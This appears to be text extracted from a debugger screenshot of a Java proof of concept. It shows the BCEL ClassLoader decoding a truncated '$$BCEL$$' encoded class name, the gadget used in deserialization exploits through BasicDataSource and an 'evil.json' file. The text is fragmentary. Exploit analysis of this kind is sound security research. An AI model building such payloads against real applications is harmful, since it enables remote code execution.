 BasicDataSourcePoC.java × evil.json × BasicDataSource.java × ClassLoader.java ×
5 *
6 * @param class_name compressed byte code with "$$BCEL$$" in it
7 */
8 @ protected JavaClass createClass(String class_name) { class_name: "org.apache.log4j.spi$$BCEL$$$l$8b
9 int index = class_name.indexOf("$$BCEL$$"); index: 20
0 String real_name = class_name.substring(index + 8); real_name: "$l$8b$I$A$A$A$A$A$A$A$7dSYS$d3P$U
1
2 JavaClass clazz = null; clazz: null
3 try {
4 byte[] bytes = Utility.decode(real_name, uncompress: true); real_name: "$l$8b$I$A$A$A$A$A$
5 ClassParser parser = new ClassParser(new ByteArrayInputStream(bytes), file_name: "foo");
6
7 clazz = parser.parse();
8 } catch(Throwable e) {
9 e.printStackTrace();
0 return null;
oC ×
Variables
this = {ClassLoader@840}
class_name = "org.apache.log4j.spi$$BCEL$$$l$8b$I$A$A$A$A$A$A$A$7dSYS$d3P$U$fe$$$5d$92$86$60$a1$VPP$dc$b1$Fi$dd$c0$a5$V$97$K$$$z$88$a4S$a6$e2K$g$... View
index = 20
real_name = "$l$8b$I$A$A$A$A$A$A$A$7dSYS$d3P$U$fe$$$5d$92$86$60$a1$VPP$dc$b1$Fi$dd$c0$a5$V$97$K$$$z$88$a4S$a6$e2K$g$ee$d0h$9b$d44e$f9$v$fe$C$9e... View
clazz = null